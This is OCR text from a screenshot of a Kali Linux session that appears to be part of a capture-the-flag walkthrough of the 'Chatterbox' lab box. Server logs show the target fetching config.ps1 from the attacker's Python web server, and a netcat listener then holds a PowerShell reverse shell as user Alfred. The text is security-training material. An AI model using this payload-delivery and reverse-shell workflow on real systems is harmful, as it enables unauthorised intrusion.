 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
- : sudo python3
inet 10.10.14.4 netmask 255.255.254.0 destination 10.10.
14.4
inet6 fe80::4a15:4c77:d31b:616d prefixlen 64 scopeid 0×2
0<link>
inet6 dead:beef:2::1002 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 tx
queuelen 500 (UNSPEC)
RX packets 311 bytes 18704 (18.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 131588 bytes 5798606 (5.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$ sudo python3 -m http.server
[sudo] password for motasem:
Sorry, try again.
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.74 - - [07/Mar/2022 00:11:37] "GET /config.ps1 HTTP/1.1"
200 -
10.10.10.74 - - [07/Mar/2022 00:14:07] "GET /config.ps1 HTTP/1.1"
200 -
chatterbox : nc
9158
Windows PowerShell running as user Alfred on CHATTERBO
X
Copyright (C) 2015 Microsoft Corporation. All rights r
eserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32> cd C:\temp
PS C:\Windows\system32> Set-Location : Cannot find pat
h 'C:\temp' because it does not exist.
At line:1 char:3
+ cd <<<< C:\temp
+ CategoryInfo : ObjectNotFound: (C:\temp
:String) [Set-Location],
ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.P
owerShell.Commands.SetLo
cationCommand
- : sudo openvpn chatterbox : zsh chatterbox : nc
chatterbox : nc — Konsole *Untitled 1 - Mousepad 12:16 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.